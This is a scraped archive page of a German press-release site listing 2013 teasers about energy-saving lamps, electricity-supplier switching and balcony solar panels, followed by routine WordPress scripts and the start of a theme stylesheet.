tag-energiesparlampen tag-energiesparleuchten tag-geld tag-gmbh tag-hilfe tag-ihnen tag-inhaltsstoffe tag-juli tag-kleinmachnow tag-komplette tag-kraft tag-ledino tag-leuchten tag-leuchtmittel tag-licht tag-lichtes tag-lichttec allgemein" id="post-32706"><h2><a href="https://www.pr-neuigkeiten.de/komplette-energiesparleuchten-mit-gemutlichem-warmweisen-licht/" title="Komplette Energiesparleuchten mit gemütlichem warmweißen Licht" >Komplette Energiesparleuchten mit gemütlichem warmweißen Licht &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">25 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Komplette Energiesparleuchten mit gemütlichem warmweißen Licht Bei dem Begriff Energiesparlampen denkt man meist an Leuchtmittel mit unangenehmem kaltweißen Licht.Dabei gibt es auch richtige&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/komplette-energiesparleuchten-mit-gemutlichem-warmweisen-licht/" title="Komplette Energiesparleuchten mit gemütlichem warmweißen Licht"> Weiterlesen </a></div></div><div class="post-32636 post type-post status-publish format-standard hentry category-allgemein tag-anbieterwechsel tag-check24-de tag-energie tag-strom allgemein" id="post-32636"><h2><a href="https://www.pr-neuigkeiten.de/neuer-stromanbieter-2012-rund-die-halfte-der-wechsler-war-zwischen-31-und-50-jahre-alt/" title="Neuer Stromanbieter 2012: Rund die Hälfte der Wechsler war zwischen&hellip;" >Neuer Stromanbieter 2012: Rund die Hälfte der Wechsler war zwischen&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">25 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Affinität zum Anbieterwechsel bei 31- bis 40-Jährigen am größten / Bereitschaft in Ostdeutschland größer als im Westen / Februar bis April: 81 Grundversorger&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/neuer-stromanbieter-2012-rund-die-halfte-der-wechsler-war-zwischen-31-und-50-jahre-alt/" title="Neuer Stromanbieter 2012: Rund die Hälfte der Wechsler war zwischen&hellip;"> Weiterlesen </a></div></div><div class="post-32508 post type-post status-publish format-standard hentry category-allgemein tag-balkonkraftwerke tag-energie tag-photovoltaik tag-strom-sparen allgemein" id="post-32508"><h2><a href="https://www.pr-neuigkeiten.de/selbst-strom-erzeugen-mit-dem-balkonkraftwerk/" title="Selbst Strom erzeugen mit dem Balkonkraftwerk" >Selbst Strom erzeugen mit dem Balkonkraftwerk &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">24 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Das Angebot verfügt über besondere Eigenschaften, wie beispielsweise Reduzierung der Stromrechnung. Das Warten hat ein Ende: Solarreinigung Höhentinger GBR ist um ein neues&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/selbst-strom-erzeugen-mit-dem-balkonkraftwerk/" title="Selbst Strom erzeugen mit dem Balkonkraftwerk"> Weiterlesen </a></div></div><div class="post-32354 post type-post status-publish format-standard hentry category-allgemein tag-eigenverbrauch tag-energie tag-plugsave tag-soarmodul tag-solar tag-stromerzeugung tag-suninvention allgemein" id="post-32354"><h2><a href="https://www.pr-neuigkeiten.de/sun-invention-plug-save-vr-enbekon-eg-vertreibt-modernstes-solarmodul-der-welt/" title="Sun Invention Plug &#038; Save: VR Enbekon eG vertreibt modernstes&hellip;" >Sun Invention Plug &#038; Save: VR Enbekon eG vertreibt modernstes&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">24 Jan., 2013</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Anschließen und sparen: Balkonkraftwerke von Sun Invention deutschland- und weltweit gefragt / Energieberatungsgesellschaft der Volks- und Raiffeisenbanken präsentiert Plug &#038; Save im Februar&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/sun-invention-plug-save-vr-enbekon-eg-vertreibt-modernstes-solarmodul-der-welt/" title="Sun Invention Plug &#038; Save: VR Enbekon eG vertreibt modernstes&hellip;"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><a href='https://www.hasselwander.co.uk/tag/energie/'>&laquo;</a><a href='https://www.hasselwander.co.uk/tag/energie/page/134/'>&lsaquo;</a><a href='https://www.hasselwander.co.uk/tag/energie/page/133/' class='inactive' >133</a><a href='https://www.hasselwander.co.uk/tag/energie/page/134/' class='inactive' >134</a><span class='current'>135</span><a href='https://www.hasselwander.co.uk/tag/energie/page/136/' class='inactive' >136</a><a href='https://www.hasselwander.co.uk/tag/energie/page/137/' class='inactive' >137</a><a href='https://www.hasselwander.co.uk/tag/energie/page/136/'>&rsaquo;</a><a href='https://www.hasselwander.co.uk/tag/energie/page/145/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/schweden-bekraeftigt-offiziell-seine-unterstuetzung-fuer-den-marokkanischen-autonomieplan-fuer-die-sahara/">Schweden bekräftigt offiziell seine Unterstützung für den marokkanischen Autonomieplan für&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></li><li> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></li><li> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"35402","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_ff07ff157539a582a58307352b9bc2e7.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css
body_size: 71185
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading 